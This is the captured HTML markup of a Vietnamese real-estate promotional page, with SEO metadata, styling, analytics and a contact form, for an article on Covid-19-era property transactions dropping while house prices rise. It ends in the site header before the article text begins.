

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/san-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot/
body_size: 15579
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Sàn giao dịch BĐS giảm đến 60% nhưng giá nhà vẫn &quot;tăng vọt&quot;</title>
<meta name="description" content="Giữa mùa dịch Covid-19, lượng giao dịch BĐS giảm sâu đến 60%, tưởng chừng giá sẽ giảm theo, nhưng thực tế nhiều nơi lại tăng mạnh."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/san-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sàn giao dịch BĐS giảm đến 60% nhưng giá nhà vẫn &quot;tăng vọt&quot;" />
<meta property="og:description" content="Giữa mùa dịch Covid-19, lượng giao dịch BĐS giảm sâu đến 60%, tưởng chừng giá sẽ giảm theo, nhưng thực tế nhiều nơi lại tăng mạnh." />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/san-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:tag" content="lượng giao dịch bđs" />
<meta property="article:tag" content="nhu cầu giao dịch bđs" />
<meta property="article:tag" content="sàn giao dịch" />
<meta property="article:section" content="Thị trường bất động sản" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/giao-dich-giam-sau-den-60-nhung.jpg" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/giao-dich-giam-sau-den-60-nhung.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Sàn giao dịch BĐS giảm đến 60% nhưng giá nhà vẫn &#8220;tăng vọt&#8221;" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sàn giao dịch BĐS giảm đến 60% nhưng giá nhà vẫn &quot;tăng vọt&quot;" />
<meta name="twitter:description" content="Giữa mùa dịch Covid-19, lượng giao dịch BĐS giảm sâu đến 60%, tưởng chừng giá sẽ giảm theo, nhưng thực tế nhiều nơi lại tăng mạnh." />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/giao-dich-giam-sau-den-60-nhung.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Sàn giao dịch BĐS giảm đến 60% nhưng giá nhà vẫn &#8220;tăng vọt&#8221; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/san-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/2023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=2023' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fsan-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fsan-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-2023 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
